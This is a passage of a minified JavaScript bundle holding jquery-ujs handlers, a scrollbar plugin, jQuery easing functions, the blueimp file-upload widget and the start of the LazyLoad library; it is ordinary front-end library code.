n.handleRemote(r),!1}setTimeout((function(){n.disableFormElements(r)}),13)})),i.delegate(n.formInputClickSelector,"click.rails",(function(t){var i=e(this);if(!n.allowAction(i))return n.stopEverything(t);var o=i.attr("name"),a=o?{name:o,value:i.val()}:null;i.closest("form").data("ujs:submit-button",a)})),i.delegate(n.formSubmitSelector,"ajax:send.rails",(function(t){this==t.target&&n.disableFormElements(e(this))})),i.delegate(n.formSubmitSelector,"ajax:complete.rails",(function(t){this==t.target&&n.enableFormElements(e(this))})),e((function(){n.refreshCSRFTokens()})))}(jQuery),function(e){e.fn.scrollrBox=function(t){function n(){var e=v[0].scrollHeight-v.innerHeight(),t=v.scrollTop();return Math.round(100*t/e)}function i(){var e=f.innerHeight()-h.innerHeight(),t=parseInt(h.css("top"),10);return Math.round(100*t/e)}function o(){var e=i(),t=(v[0].scrollHeight-v.innerHeight())*e/100;v.scrollTop(t)}function a(){var e=n(),t=(f.innerHeight()-h.innerHeight())*e/100;h.css("top",t)}function r(){var e=v[0].scrollWidth-v.innerWidth(),t=v.scrollLeft();return Math.round(100*t/e)}function s(){var e=f.innerWidth()-h.innerWidth(),t=parseInt(h.css("left"),10);return Math.round(100*t/e)}function l(){var e=s(),t=(v[0].scrollWidth-v.innerWidth())*e/100;v.scrollLeft(t)}function c(){var e=r(),t=(f.innerWidth()-h.innerWidth())*e/100;h.css("left",t)}function u(){return e("body").append('<div id="getScrollbarWidthDiv" style="width:50px;height:50px;overflow-y:scroll;position:absolute;top:200px;left:200px;background:#f00;z-index:99999"><div style="height:100px;"></div>'),w1=e("#getScrollbarWidthDiv").innerWidth(),w2=e("#getScrollbarWidthDiv div").innerWidth(),e("#getScrollbarWidthDiv").remove(),w1-w2}function d(){function e(){new Date-T<S?setTimeout(e,S):(y=!1,f.removeClass("active"))}T=new Date,!1===y&&(y=!0,setTimeout(e,S),f.addClass("active"))}var p=e.extend({orientation:"vertical",scrollBar:!0,scrollBarInteraction:!1,maxBoxHeight:void 0,scrollToElementAnimationDuration:200},t);e(this).wrapInner('<div class="scrollrbox-scrollbox"></div>');var f,h,m=u(),g=e(this),v=e(this).find(".scrollrbox-scrollbox");if(g.append('<div class="scrollrbox-shadow-before"></div>                 <div class="scrollrbox-shadow-after"></div>'),"vertical"===p.orientation){g.addClass("scrollrbox scrollrbox-vertical scrollrbox-scrollable");var b=g.css("max-height");"none"!==b&&""!==b||(b="100%"),void 0!==p.maxBoxHeight&&(b=p.maxBoxHeight),v.css({"padding-right":m+5,"margin-right":-1*m,"overflow-y":"scroll","max-height":b})}else"horizontal"===p.orientation&&(g.addClass("scrollrbox scrollrbox-horizontal scrollrbox-scrollable"),v.css({"padding-bottom":m,"margin-bottom":-1*m,"overflow-x":"scroll"}));!0===p.scrollBar&&(f=e('<div class="scrollrbox-scroll-bar"></div>').appendTo(g),h=e('<div class="scrollrbox-scroll-handler"></div>').appendTo(f)),!0===p.scrollBar&&("vertical"===p.orientation&&v.scroll((function(){a(),d()})),"horizontal"===p.orientation&&v.scroll((function(){c(),d()}))),!0===p.scrollBarInteraction&&(f.addClass("interactive"),"vertical"===p.orientation?(h.draggable({containment:"parent",axis:"y"}),h.on("drag",(function(){o()}))):"horizontal"===p.orientation&&(h.draggable({containment:"parent",axis:"x"}),h.on("drag",(function(){l()})))),!0===p.scrollBar&&g.scrollrBox_resizeScrollHandler();var T=new Date(1,1,2e3,12,0,0),y=!1,S=300},e.fn.scrollrBox_resizeScrollHandler=function(){var t,n=e(this).find(".scrollrbox-scrollbox"),i=e(this).find(".scrollrbox-scroll-bar"),o=e(this).find(".scrollrbox-scroll-handler"),a=e(this).find('[class|="scrollrbox-shadow"]');if(e(this).hasClass("scrollrbox-vertical")?t="vertical":e(this).hasClass("scrollrbox-horizontal")&&(t="horizontal"),"vertical"===t)if(n[0].scrollHeight-n.innerHeight()>0){i.show(),a.show();var r=n.innerHeight()/n[0].scrollHeight,s=i.innerHeight()*r;o.height(s)}else i.hide(),a.hide();if("horizontal"===t)if(n[0].scrollWidth-n.innerWidth()>0){i.show(),a.show();r=n.innerWidth()/n[0].scrollWidth;var l=i.innerWidth()*r;o.width(l)}else i.hide(),a.hide();e.fn.scrollrBox_scrollToElement},e.fn.scrollrBox_scrollToElement=function(t){var n,i=e(this),o=i.parents(".scrollrbox-scrollbox"),a=i.parents(".scrollrbox"),r=0;if(null!=t&&null!=t.offset&&(r=t.offset),a.hasClass("scrollrbox-vertical")?n="vertical":a.hasClass("scrollrbox-horizontal")&&(n="horizontal"),"vertical"===n){var s=i.innerHeight(),l=o.innerHeight(),c=o.offset().top,u=i.offset().top,d=o.scrollTop();if(u<0){var p=d+(u-c)+r;o.filter(":not(:animated)").animate({scrollTop:p})}if(u+s>l){d=o.scrollTop(),p=u-c;o.filter(":not(:animated)").animate({scrollTop:p},200)}}if("horizontal"===n){var f=i.innerWidth(),h=o.innerWidth(),m=i.position().left,g=o.scrollLeft();if(m<0){var v=g-Math.abs(m)-10;o.filter(":not(:animated)").animate({scrollLeft:v})}if(m+f>h){v=m-h+(g=o.scrollLeft())+f+10;o.filter(":not(:animated)").animate({scrollLeft:v},200)}}},e.fn.scrollrBox_destroy=function(){var t=e(this),n=t.find(".scrollrbox-scrollbox"),i=n.html();n.remove(),t.append(i),t.find("[class*='scrollrbox']").remove(),t.removeClass((function(e,t){return(t.match(/(^|\s)scrollrbo\S+/g)||[]).join(" ")}))}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,i,o){return jQuery.easing[jQuery.easing.def](e,t,n,i,o)},easeInQuad:function(e,t,n,i,o){return i*(t/=o)*t+n},easeOutQuad:function(e,t,n,i,o){return-i*(t/=o)*(t-2)+n},easeInOutQuad:function(e,t,n,i,o){return(t/=o/2)<1?i/2*t*t+n:-i/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,i,o){return i*(t/=o)*t*t+n},easeOutCubic:function(e,t,n,i,o){return i*((t=t/o-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,i,o){return(t/=o/2)<1?i/2*t*t*t+n:i/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,i,o){return i*(t/=o)*t*t*t+n},easeOutQuart:function(e,t,n,i,o){return-i*((t=t/o-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,i,o){return(t/=o/2)<1?i/2*t*t*t*t+n:-i/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,i,o){return i*(t/=o)*t*t*t*t+n},easeOutQuint:function(e,t,n,i,o){return i*((t=t/o-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,i,o){return(t/=o/2)<1?i/2*t*t*t*t*t+n:i/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,i,o){return-i*Math.cos(t/o*(Math.PI/2))+i+n},easeOutSine:function(e,t,n,i,o){return i*Math.sin(t/o*(Math.PI/2))+n},easeInOutSine:function(e,t,n,i,o){return-i/2*(Math.cos(Math.PI*t/o)-1)+n},easeInExpo:function(e,t,n,i,o){return 0==t?n:i*Math.pow(2,10*(t/o-1))+n},easeOutExpo:function(e,t,n,i,o){return t==o?n+i:i*(1-Math.pow(2,-10*t/o))+n},easeInOutExpo:function(e,t,n,i,o){return 0==t?n:t==o?n+i:(t/=o/2)<1?i/2*Math.pow(2,10*(t-1))+n:i/2*(2-Math.pow(2,-10*--t))+n},easeInCirc:function(e,t,n,i,o){return-i*(Math.sqrt(1-(t/=o)*t)-1)+n},easeOutCirc:function(e,t,n,i,o){return i*Math.sqrt(1-(t=t/o-1)*t)+n},easeInOutCirc:function(e,t,n,i,o){return(t/=o/2)<1?-i/2*(Math.sqrt(1-t*t)-1)+n:i/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,i,o){var a=1.70158,r=0,s=i;if(0==t)return n;if(1==(t/=o))return n+i;if(r||(r=.3*o),s<Math.abs(i)){s=i;a=r/4}else a=r/(2*Math.PI)*Math.asin(i/s);return-s*Math.pow(2,10*(t-=1))*Math.sin(2*(t*o-a)*Math.PI/r)+n},easeOutElastic:function(e,t,n,i,o){var a=1.70158,r=0,s=i;if(0==t)return n;if(1==(t/=o))return n+i;if(r||(r=.3*o),s<Math.abs(i)){s=i;a=r/4}else a=r/(2*Math.PI)*Math.asin(i/s);return s*Math.pow(2,-10*t)*Math.sin(2*(t*o-a)*Math.PI/r)+i+n},easeInOutElastic:function(e,t,n,i,o){var a=1.70158,r=0,s=i;if(0==t)return n;if(2==(t/=o/2))return n+i;if(r||(r=.3*o*1.5),s<Math.abs(i)){s=i;a=r/4}else a=r/(2*Math.PI)*Math.asin(i/s);return t<1?-.5*s*Math.pow(2,10*(t-=1))*Math.sin(2*(t*o-a)*Math.PI/r)+n:s*Math.pow(2,-10*(t-=1))*Math.sin(2*(t*o-a)*Math.PI/r)*.5+i+n},easeInBack:function(e,t,n,i,o,a){return null==a&&(a=1.70158),i*(t/=o)*t*((a+1)*t-a)+n},easeOutBack:function(e,t,n,i,o,a){return null==a&&(a=1.70158),i*((t=t/o-1)*t*((a+1)*t+a)+1)+n},easeInOutBack:function(e,t,n,i,o,a){return null==a&&(a=1.70158),(t/=o/2)<1?i/2*t*t*((1+(a*=1.525))*t-a)+n:i/2*((t-=2)*t*((1+(a*=1.525))*t+a)+2)+n},easeInBounce:function(e,t,n,i,o){return i-jQuery.easing.easeOutBounce(e,o-t,0,i,o)+n},easeOutBounce:function(e,t,n,i,o){return(t/=o)<1/2.75?7.5625*i*t*t+n:t<2/2.75?i*(7.5625*(t-=1.5/2.75)*t+.75)+n:t<2.5/2.75?i*(7.5625*(t-=2.25/2.75)*t+.9375)+n:i*(7.5625*(t-=2.625/2.75)*t+.984375)+n},easeInOutBounce:function(e,t,n,i,o){return t<o/2?.5*jQuery.easing.easeInBounce(e,2*t,0,i,o)+n:.5*jQuery.easing.easeOutBounce(e,2*t-o,0,i,o)+.5*i+n}}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","jquery.ui.widget"],e):"object"==typeof exports?e(require("jquery"),require("./vendor/jquery.ui.widget")):e(window.jQuery)}((function(e){"use strict";function t(t){var n="dragover"===t;return function(i){i.dataTransfer=i.originalEvent&&i.originalEvent.dataTransfer;var o=i.dataTransfer;o&&-1!==e.inArray("Files",o.types)&&!1!==this._trigger(t,e.Event(t,{delegatedEvent:i}))&&(i.preventDefault(),n&&(o.dropEffect="copy"))}}e.support.fileInput=!(new RegExp("(Android (1\\.[0156]|2\\.[01]))|(Windows Phone (OS 7|8\\.0))|(XBLWP)|(ZuneWP)|(WPDesktop)|(w(eb)?OSBrowser)|(webOS)|(Kindle/(1\\.0|2\\.[05]|3\\.0))").test(window.navigator.userAgent)||e('<input type="file">').prop("disabled")),
e.support.xhrFileUpload=!(!window.ProgressEvent||!window.FileReader),e.support.xhrFormDataFileUpload=!!window.FormData,e.support.blobSlice=window.Blob&&(Blob.prototype.slice||Blob.prototype.webkitSlice||Blob.prototype.mozSlice),e.widget("blueimp.fileupload",{options:{dropZone:e(document),pasteZone:void 0,fileInput:void 0,replaceFileInput:!0,paramName:void 0,singleFileUploads:!0,limitMultiFileUploads:void 0,limitMultiFileUploadSize:void 0,limitMultiFileUploadSizeOverhead:512,sequentialUploads:!1,limitConcurrentUploads:void 0,forceIframeTransport:!1,redirect:void 0,redirectParamName:void 0,postMessage:void 0,multipart:!0,maxChunkSize:void 0,uploadedBytes:void 0,recalculateProgress:!0,progressInterval:100,bitrateInterval:500,autoUpload:!0,messages:{uploadedBytes:"Uploaded bytes exceed file size"},i18n:function(t,n){return t=this.messages[t]||t.toString(),n&&e.each(n,(function(e,n){t=t.replace("{"+e+"}",n)})),t},formData:function(e){return e.serializeArray()},add:function(t,n){if(t.isDefaultPrevented())return!1;(n.autoUpload||!1!==n.autoUpload&&e(this).fileupload("option","autoUpload"))&&n.process().done((function(){n.submit()}))},processData:!1,contentType:!1,cache:!1,timeout:0},_specialOptions:["fileInput","dropZone","pasteZone","multipart","forceIframeTransport"],_blobSlice:e.support.blobSlice&&function(){return(this.slice||this.webkitSlice||this.mozSlice).apply(this,arguments)},_BitrateTimer:function(){this.timestamp=Date.now?Date.now():(new Date).getTime(),this.loaded=0,this.bitrate=0,this.getBitrate=function(e,t,n){var i=e-this.timestamp;return(!this.bitrate||!n||i>n)&&(this.bitrate=(t-this.loaded)*(1e3/i)*8,this.loaded=t,this.timestamp=e),this.bitrate}},_isXHRUpload:function(t){return!t.forceIframeTransport&&(!t.multipart&&e.support.xhrFileUpload||e.support.xhrFormDataFileUpload)},_getFormData:function(t){var n;return"function"===e.type(t.formData)?t.formData(t.form):e.isArray(t.formData)?t.formData:"object"===e.type(t.formData)?(n=[],e.each(t.formData,(function(e,t){n.push({name:e,value:t})})),n):[]},_getTotal:function(t){var n=0;return e.each(t,(function(e,t){n+=t.size||1})),n},_initProgressObject:function(t){var n={loaded:0,total:0,bitrate:0};t._progress?e.extend(t._progress,n):t._progress=n},_initResponseObject:function(e){var t;if(e._response)for(t in e._response)e._response.hasOwnProperty(t)&&delete e._response[t];else e._response={}},_onProgress:function(t,n){if(t.lengthComputable){var i,o=Date.now?Date.now():(new Date).getTime();if(n._time&&n.progressInterval&&o-n._time<n.progressInterval&&t.loaded!==t.total)return;n._time=o,i=Math.floor(t.loaded/t.total*(n.chunkSize||n._progress.total))+(n.uploadedBytes||0),this._progress.loaded+=i-n._progress.loaded,this._progress.bitrate=this._bitrateTimer.getBitrate(o,this._progress.loaded,n.bitrateInterval),n._progress.loaded=n.loaded=i,n._progress.bitrate=n.bitrate=n._bitrateTimer.getBitrate(o,i,n.bitrateInterval),this._trigger("progress",e.Event("progress",{delegatedEvent:t}),n),this._trigger("progressall",e.Event("progressall",{delegatedEvent:t}),this._progress)}},_initProgressListener:function(t){var n=this,i=t.xhr?t.xhr():e.ajaxSettings.xhr();i.upload&&(e(i.upload).bind("progress",(function(e){var i=e.originalEvent;e.lengthComputable=i.lengthComputable,e.loaded=i.loaded,e.total=i.total,n._onProgress(e,t)})),t.xhr=function(){return i})},_isInstanceOf:function(e,t){return Object.prototype.toString.call(t)==="[object "+e+"]"},_initXHRData:function(t){var n,i=this,o=t.files[0],a=t.multipart||!e.support.xhrFileUpload,r="array"===e.type(t.paramName)?t.paramName[0]:t.paramName;t.headers=e.extend({},t.headers),t.contentRange&&(t.headers["Content-Range"]=t.contentRange),a&&!t.blob&&this._isInstanceOf("File",o)||(t.headers["Content-Disposition"]='attachment; filename="'+encodeURI(o.name)+'"'),a?e.support.xhrFormDataFileUpload&&(t.postMessage?(n=this._getFormData(t),t.blob?n.push({name:r,value:t.blob}):e.each(t.files,(function(i,o){n.push({name:"array"===e.type(t.paramName)&&t.paramName[i]||r,value:o})}))):(i._isInstanceOf("FormData",t.formData)?n=t.formData:(n=new FormData,e.each(this._getFormData(t),(function(e,t){n.append(t.name,t.value)}))),t.blob?n.append(r,t.blob,o.name):e.each(t.files,(function(o,a){(i._isInstanceOf("File",a)||i._isInstanceOf("Blob",a))&&n.append("array"===e.type(t.paramName)&&t.paramName[o]||r,a,a.uploadName||a.name)}))),t.data=n):(t.contentType=o.type||"application/octet-stream",t.data=t.blob||o),t.blob=null},_initIframeSettings:function(t){var n=e("<a></a>").prop("href",t.url).prop("host");t.dataType="iframe "+(t.dataType||""),t.formData=this._getFormData(t),t.redirect&&n&&n!==location.host&&t.formData.push({name:t.redirectParamName||"redirect",value:t.redirect})},_initDataSettings:function(e){this._isXHRUpload(e)?(this._chunkedUpload(e,!0)||(e.data||this._initXHRData(e),this._initProgressListener(e)),e.postMessage&&(e.dataType="postmessage "+(e.dataType||""))):this._initIframeSettings(e)},_getParamName:function(t){var n=e(t.fileInput),i=t.paramName;return i?e.isArray(i)||(i=[i]):(i=[],n.each((function(){for(var t=e(this),n=t.prop("name")||"files[]",o=(t.prop("files")||[1]).length;o;)i.push(n),o-=1})),i.length||(i=[n.prop("name")||"files[]"])),i},_initFormSettings:function(t){t.form&&t.form.length||(t.form=e(t.fileInput.prop("form")),t.form.length||(t.form=e(this.options.fileInput.prop("form")))),t.paramName=this._getParamName(t),t.url||(t.url=t.form.prop("action")||location.href),t.type=(t.type||"string"===e.type(t.form.prop("method"))&&t.form.prop("method")||"").toUpperCase(),"POST"!==t.type&&"PUT"!==t.type&&"PATCH"!==t.type&&(t.type="POST"),t.formAcceptCharset||(t.formAcceptCharset=t.form.attr("accept-charset"))},_getAJAXSettings:function(t){var n=e.extend({},this.options,t);return this._initFormSettings(n),this._initDataSettings(n),n},_getDeferredState:function(e){return e.state?e.state():e.isResolved()?"resolved":e.isRejected()?"rejected":"pending"},_enhancePromise:function(e){return e.success=e.done,e.error=e.fail,e.complete=e.always,e},_getXHRPromise:function(t,n,i){var o=e.Deferred(),a=o.promise();return n=n||this.options.context||a,!0===t?o.resolveWith(n,i):!1===t&&o.rejectWith(n,i),a.abort=o.promise,this._enhancePromise(a)},_addConvenienceMethods:function(t,n){var i=this,o=function(t){return e.Deferred().resolveWith(i,t).promise()};n.process=function(t,a){return(t||a)&&(n._processQueue=this._processQueue=(this._processQueue||o([this])).pipe((function(){return n.errorThrown?e.Deferred().rejectWith(i,[n]).promise():o(arguments)})).pipe(t,a)),this._processQueue||o([this])},n.submit=function(){return"pending"!==this.state()&&(n.jqXHR=this.jqXHR=!1!==i._trigger("submit",e.Event("submit",{delegatedEvent:t}),this)&&i._onSend(t,this)),this.jqXHR||i._getXHRPromise()},n.abort=function(){return this.jqXHR?this.jqXHR.abort():(this.errorThrown="abort",i._trigger("fail",null,this),i._getXHRPromise(!1))},n.state=function(){return this.jqXHR?i._getDeferredState(this.jqXHR):this._processQueue?i._getDeferredState(this._processQueue):void 0},n.processing=function(){return!this.jqXHR&&this._processQueue&&"pending"===i._getDeferredState(this._processQueue)},n.progress=function(){return this._progress},n.response=function(){return this._response}},_getUploadedBytes:function(e){var t=e.getResponseHeader("Range"),n=t&&t.split("-"),i=n&&n.length>1&&parseInt(n[1],10);return i&&i+1},_chunkedUpload:function(t,n){t.uploadedBytes=t.uploadedBytes||0;var i,o,a=this,r=t.files[0],s=r.size,l=t.uploadedBytes,c=t.maxChunkSize||s,u=this._blobSlice,d=e.Deferred(),p=d.promise();return!(!(this._isXHRUpload(t)&&u&&(l||c<s))||t.data)&&(!!n||(l>=s?(r.error=t.i18n("uploadedBytes"),this._getXHRPromise(!1,t.context,[null,"error",r.error])):(o=function(){var n=e.extend({},t),p=n._progress.loaded;n.blob=u.call(r,l,l+c,r.type),n.chunkSize=n.blob.size,n.contentRange="bytes "+l+"-"+(l+n.chunkSize-1)+"/"+s,a._initXHRData(n),a._initProgressListener(n),i=(!1!==a._trigger("chunksend",null,n)&&e.ajax(n)||a._getXHRPromise(!1,n.context)).done((function(i,r,c){l=a._getUploadedBytes(c)||l+n.chunkSize,p+n.chunkSize-n._progress.loaded&&a._onProgress(e.Event("progress",{lengthComputable:!0,loaded:l-n.uploadedBytes,total:l-n.uploadedBytes}),n),t.uploadedBytes=n.uploadedBytes=l,n.result=i,n.textStatus=r,n.jqXHR=c,a._trigger("chunkdone",null,n),a._trigger("chunkalways",null,n),l<s?o():d.resolveWith(n.context,[i,r,c])})).fail((function(e,t,i){n.jqXHR=e,n.textStatus=t,n.errorThrown=i,a._trigger("chunkfail",null,n),a._trigger("chunkalways",null,n),d.rejectWith(n.context,[e,t,i])}))},this._enhancePromise(p),p.abort=function(){return i.abort()},o(),p)))},_beforeSend:function(e,t){0===this._active&&(this._trigger("start"),this._bitrateTimer=new this._BitrateTimer,this._progress.loaded=this._progress.total=0,this._progress.bitrate=0),this._initResponseObject(t),this._initProgressObject(t),t._progress.loaded=t.loaded=t.uploadedBytes||0,t._progress.total=t.total=this._getTotal(t.files)||1,t._progress.bitrate=t.bitrate=0,this._active+=1,this._progress.loaded+=t.loaded,this._progress.total+=t.total},_onDone:function(t,n,i,o){var a=o._progress.total,r=o._response;o._progress.loaded<a&&this._onProgress(e.Event("progress",{lengthComputable:!0,loaded:a,total:a}),o),r.result=o.result=t,r.textStatus=o.textStatus=n,r.jqXHR=o.jqXHR=i,this._trigger("done",null,o)},_onFail:function(e,t,n,i){var o=i._response;i.recalculateProgress&&(this._progress.loaded-=i._progress.loaded,this._progress.total-=i._progress.total),o.jqXHR=i.jqXHR=e,o.textStatus=i.textStatus=t,o.errorThrown=i.errorThrown=n,this._trigger("fail",null,i)},_onAlways:function(e,t,n,i){this._trigger("always",null,i)},_onSend:function(t,n){n.submit||this._addConvenienceMethods(t,n);var i,o,a,r,s=this,l=s._getAJAXSettings(n),c=function(){return s._sending+=1,l._bitrateTimer=new s._BitrateTimer,i=i||((o||!1===s._trigger("send",e.Event("send",{delegatedEvent:t}),l))&&s._getXHRPromise(!1,l.context,o)||s._chunkedUpload(l)||e.ajax(l)).done((function(e,t,n){s._onDone(e,t,n,l)})).fail((function(e,t,n){s._onFail(e,t,n,l)})).always((function(e,t,n){if(s._onAlways(e,t,n,l),s._sending-=1,s._active-=1,l.limitConcurrentUploads&&l.limitConcurrentUploads>s._sending)for(var i=s._slots.shift();i;){if("pending"===s._getDeferredState(i)){i.resolve();break}i=s._slots.shift()}0===s._active&&s._trigger("stop")}))};return this._beforeSend(t,l),this.options.sequentialUploads||this.options.limitConcurrentUploads&&this.options.limitConcurrentUploads<=this._sending?(this.options.limitConcurrentUploads>1?(a=e.Deferred(),this._slots.push(a),r=a.pipe(c)):(this._sequence=this._sequence.pipe(c,c),r=this._sequence),r.abort=function(){return o=[void 0,"abort","abort"],i?i.abort():(a&&a.rejectWith(l.context,o),c())},this._enhancePromise(r)):c()},_onAdd:function(t,n){var i,o,a,r,s=this,l=!0,c=e.extend({},this.options,n),u=n.files,d=u.length,p=c.limitMultiFileUploads,f=c.limitMultiFileUploadSize,h=c.limitMultiFileUploadSizeOverhead,m=0,g=this._getParamName(c),v=0;if(!d)return!1;if(f&&void 0===u[0].size&&(f=void 0),(c.singleFileUploads||p||f)&&this._isXHRUpload(c))if(c.singleFileUploads||f||!p)if(!c.singleFileUploads&&f)for(a=[],i=[],r=0;r<d;r+=1)m+=u[r].size+h,(r+1===d||m+u[r+1].size+h>f||p&&r+1-v>=p)&&(a.push(u.slice(v,r+1)),(o=g.slice(v,r+1)).length||(o=g),i.push(o),v=r+1,m=0);else i=g;else for(a=[],i=[],r=0;r<d;r+=p)a.push(u.slice(r,r+p)),(o=g.slice(r,r+p)).length||(o=g),i.push(o);else a=[u],i=[g];return n.originalFiles=u,e.each(a||u,(function(o,r){var c=e.extend({},n);return c.files=a?r:[r],c.paramName=i[o],s._initResponseObject(c),s._initProgressObject(c),s._addConvenienceMethods(t,c),l=s._trigger("add",e.Event("add",{delegatedEvent:t}),c)})),l},_replaceFileInput:function(t){var n=t.fileInput,i=n.clone(!0),o=n.is(document.activeElement);t.fileInputClone=i,e("<form></form>").append(i)[0].reset(),n.after(i).detach(),o&&i.focus(),e.cleanData(n.unbind("remove")),this.options.fileInput=this.options.fileInput.map((function(e,t){return t===n[0]?i[0]:t})),n[0]===this.element[0]&&(this.element=i)},_handleFileTreeEntry:function(t,n){var i,o=this,a=e.Deferred(),r=function(e){e&&!e.entry&&(e.entry=t),a.resolve([e])},s=function(e){o._handleFileTreeEntries(e,n+t.name+"/").done((function(e){a.resolve(e)})).fail(r)},l=function(){i.readEntries((function(e){e.length?(c=c.concat(e),l()):s(c)}),r)},c=[];return n=n||"",t.isFile?t._file?(t._file.relativePath=n,a.resolve(t._file)):t.file((function(e){e.relativePath=n,a.resolve(e)}),r):t.isDirectory?(i=t.createReader(),l()):a.resolve([]),a.promise()},_handleFileTreeEntries:function(t,n){var i=this;return e.when.apply(e,e.map(t,(function(e){return i._handleFileTreeEntry(e,n)}))).pipe((function(){return Array.prototype.concat.apply([],arguments)}))},_getDroppedFiles:function(t){var n=(t=t||{}).items;return n&&n.length&&(n[0].webkitGetAsEntry||n[0].getAsEntry)?this._handleFileTreeEntries(e.map(n,(function(e){var t;return e.webkitGetAsEntry?((t=e.webkitGetAsEntry())&&(t._file=e.getAsFile()),t):e.getAsEntry()}))):e.Deferred().resolve(e.makeArray(t.files)).promise()},_getSingleFileInputFiles:function(t){var n,i,o=(t=e(t)).prop("webkitEntries")||t.prop("entries");if(o&&o.length)return this._handleFileTreeEntries(o);if((n=e.makeArray(t.prop("files"))).length)void 0===n[0].name&&n[0].fileName&&e.each(n,(function(e,t){t.name=t.fileName,t.size=t.fileSize}));else{if(!(i=t.prop("value")))return e.Deferred().resolve([]).promise();n=[{name:i.replace(/^.*\\/,"")}]}return e.Deferred().resolve(n).promise()},_getFileInputFiles:function(t){return t instanceof e&&1!==t.length?e.when.apply(e,e.map(t,this._getSingleFileInputFiles)).pipe((function(){return Array.prototype.concat.apply([],arguments)})):this._getSingleFileInputFiles(t)},_onChange:function(t){var n=this,i={fileInput:e(t.target),form:e(t.target.form)};this._getFileInputFiles(i.fileInput).always((function(o){i.files=o,n.options.replaceFileInput&&n._replaceFileInput(i),!1!==n._trigger("change",e.Event("change",{delegatedEvent:t}),i)&&n._onAdd(t,i)}))},_onPaste:function(t){var n=t.originalEvent&&t.originalEvent.clipboardData&&t.originalEvent.clipboardData.items,i={files:[]};n&&n.length&&(e.each(n,(function(e,t){var n=t.getAsFile&&t.getAsFile();n&&i.files.push(n)})),!1!==this._trigger("paste",e.Event("paste",{delegatedEvent:t}),i)&&this._onAdd(t,i))},_onDrop:function(t){t.dataTransfer=t.originalEvent&&t.originalEvent.dataTransfer;var n=this,i=t.dataTransfer,o={};i&&i.files&&i.files.length&&(t.preventDefault(),this._getDroppedFiles(i).always((function(i){o.files=i,!1!==n._trigger("drop",e.Event("drop",{delegatedEvent:t}),o)&&n._onAdd(t,o)})))},_onDragOver:t("dragover"),_onDragEnter:t("dragenter"),_onDragLeave:t("dragleave"),_initEventHandlers:function(){this._isXHRUpload(this.options)&&(this._on(this.options.dropZone,{dragover:this._onDragOver,drop:this._onDrop,dragenter:this._onDragEnter,dragleave:this._onDragLeave}),this._on(this.options.pasteZone,{paste:this._onPaste})),e.support.fileInput&&this._on(this.options.fileInput,{change:this._onChange})},_destroyEventHandlers:function(){this._off(this.options.dropZone,"dragenter dragleave dragover drop"),this._off(this.options.pasteZone,"paste"),this._off(this.options.fileInput,"change")},_setOption:function(t,n){var i=-1!==e.inArray(t,this._specialOptions);i&&this._destroyEventHandlers(),this._super(t,n),i&&(this._initSpecialOptions(),this._initEventHandlers())},_initSpecialOptions:function(){var t=this.options;void 0===t.fileInput?t.fileInput=this.element.is('input[type="file"]')?this.element:this.element.find('input[type="file"]'):t.fileInput instanceof e||(t.fileInput=e(t.fileInput)),t.dropZone instanceof e||(t.dropZone=e(t.dropZone)),t.pasteZone instanceof e||(t.pasteZone=e(t.pasteZone))},_getRegExp:function(e){var t=e.split("/"),n=t.pop();return t.shift(),new RegExp(t.join("/"),n)},_isRegExpOption:function(t,n){return"url"!==t&&"string"===e.type(n)&&/^\/.*\/[igm]{0,3}$/.test(n)},_initDataAttributes:function(){var t=this,n=this.options,i=this.element.data();e.each(this.element[0].attributes,(function(e,o){var a,r=o.name.toLowerCase();/^data-/.test(r)&&(r=r.slice(5).replace(/-[a-z]/g,(function(e){return e.charAt(1).toUpperCase()})),a=i[r],t._isRegExpOption(r,a)&&(a=t._getRegExp(a)),n[r]=a)}))},_create:function(){this._initDataAttributes(),this._initSpecialOptions(),this._slots=[],this._sequence=this._getXHRPromise(!0),this._sending=this._active=0,this._initProgressObject(this),this._initEventHandlers()},active:function(){return this._active},progress:function(){return this._progress},add:function(t){var n=this;t&&!this.options.disabled&&(t.fileInput&&!t.files?this._getFileInputFiles(t.fileInput).always((function(e){t.files=e,n._onAdd(null,t)})):(t.files=e.makeArray(t.files),this._onAdd(null,t)))},send:function(t){if(t&&!this.options.disabled){if(t.fileInput&&!t.files){var n,i,o=this,a=e.Deferred(),r=a.promise();return r.abort=function(){return i=!0,n?n.abort():(a.reject(null,"abort","abort"),r)},this._getFileInputFiles(t.fileInput).always((function(e){i||(e.length?(t.files=e,(n=o._onSend(null,t)).then((function(e,t,n){a.resolve(e,t,n)}),(function(e,t,n){a.reject(e,t,n)}))):a.reject())})),this._enhancePromise(r)}if(t.files=e.makeArray(t.files),t.files.length)return this._onSend(null,t)}return this._getXHRPromise(!1,t&&t.context)}})}));var _extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.LazyLoad=t()}(this,(function(){"use strict";function e(e,t){if(t)if(t.length)for(var n,i=0;n=t[i];i+=1)g(e,n);else g(e,t)}function t(e,t,n){var i=t._settings;!n&&d(e)||(k(i.callback_enter,e),U.indexOf(e.tagName)>-1&&(R(e,t),M(e,i.class_loading)),_(e,t),u(e),k(i.callback_set,e))}var n={elements_selector:"img",container:document,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,callback_load:null,callback_error:null,callback_set:null,callback_enter:null,callback_finish:null,to_webp:!1},i=function(e){return _extends({},n,e)},o="data-",a="was-processed",r="ll-timeout",s="true",l=function(e,t){return 